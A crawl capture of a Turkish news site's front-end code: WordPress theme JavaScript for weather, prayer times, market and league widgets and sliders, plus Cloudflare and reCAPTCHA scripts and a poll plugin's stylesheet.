]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="eec4ab0e9bc8aa31eb2e0ae0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SpB8uVdSgLfzfWGwbLiuqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931980384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-list.css
body_size: -39
content:
/*
Admin css
*/


.wpp_list_container {}

.wpp_list_container .wpp_list_single{
	padding:10px 0;
}

.wpp_list_container .wpp_list_single .wpp_left, 
.wpp_list_container .wpp_list_single .wpp_right {
    display: inline-block;
    vertical-align: top;
}

.wpp_list_container .wpp_list_single .wpp_left {
    padding: 8px;
}

.wpp_list_container .wpp_list_single .wpp_left .dashicons-before:before{
    width: 50px;
    height: 50px;
    font-size: 50px;
}
	
.wpp_list_container .wpp_list_single .wpp_right .wpp_title{
    display: -webkit-box;
    margin-bottom: 8px;
    text-decoration: none;
    color: #444;
    font-size: 15px;
}


.wpp_list_container  .wpp_list_single .inline {
    display:inline;
	padding: 3px 18px;
    border-radius: 3px;
	color:#fff;
	cursor:pointer;
	margin-right: 10px;
}

.wpp_list_container  .wpp_list_single .inline .fa {
	margin-right: 5px;
}

.wpp_list_container  .wpp_list_single .inline.wpp_report{
    background-color:#757580;
}

.wpp_list_container  .wpp_list_single .inline.wpp_categories{
    background-color:#009D91;
}

.wpp_list_container  .wpp_list_single .inline.wpp_published{
    background-color:#2EA3F2;
}



/*paginate*/
.wpp_list_container .paginate, .container-answer-section .paginate {
	margin: 30px 0;
	text-align: center;
}

.wpp_list_container .paginate .page-numbers, .container-answer-section .paginate .page-numbers {
    background: #cc8e70 none repeat scroll 0 0;
    margin: 0 2px;
    padding: 5px 15px;
    text-decoration: none;
    color: #fff;
	border-radius: 4px;
}

.wpp_list_container .paginate .current, .container-answer-section .paginate .current {
    background: #865944 none repeat scroll 0 0;
}
.wpp_list_container .paginate .pre,
.container-answer-section .paginate .prev{

}

.wpp_list_container .paginate .next,
.container-answer-section .paginate .next{
}

